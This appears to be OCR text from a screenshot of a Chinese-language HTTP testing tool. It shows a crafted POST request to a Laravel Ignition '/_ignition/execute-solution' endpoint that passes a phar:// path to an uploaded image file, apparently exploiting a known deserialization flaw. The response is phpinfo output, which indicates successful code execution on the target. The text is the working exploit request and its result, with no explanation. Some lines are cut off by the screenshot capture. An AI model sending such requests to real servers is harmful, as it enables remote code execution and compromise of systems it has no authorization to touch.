 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入
Request 数据包扫描 美化 热加载 构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 1.95.8.146:41164
3 Content-Type: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.
4103.116 Safari/537.36
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
7 "viewFile":"phar:///var/www/html/public/uploads/images/_uc40mzhOJ6cNEKoF.jpeg/test.txt",
8 "variableName":"test"
9 }}
Responses 89955bytes / 43ms 美化 渲染 编码 请输入定位响应
PHP Version 7.4.33
System
Linux 730b56e690ad 5.15.0-138-generic #148-Ubuntu SM
UTC 2025 x86_64
Build Date Nov 12 2022 09:20:35
Configure
Command
'./configure' '--build=x86_64-linux-musl' '--with-config-fil
path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr
'--enable-option-checking=fatal' '--with-mhash' '--with-p
enable-mbstring' '--enable-mysqlnd' '--with-password-ar
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/
with-iconv=/usr' '--with-openssl' '--with-readline' '--with-
phpdbg' '--with-pear' '--disable-cgi' '--enable-fpm' '--wit
data' '--with-fpm-group=www-data' 'build_alias=x86_64-
Server API FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
/usr/local/etc/php/php.ini
Scan this dir for
additional .ini
files
/usr/local/etc/php/conf.d
/usr/local/etc/php/conf.d/docker-php-ext-opcache.ini
英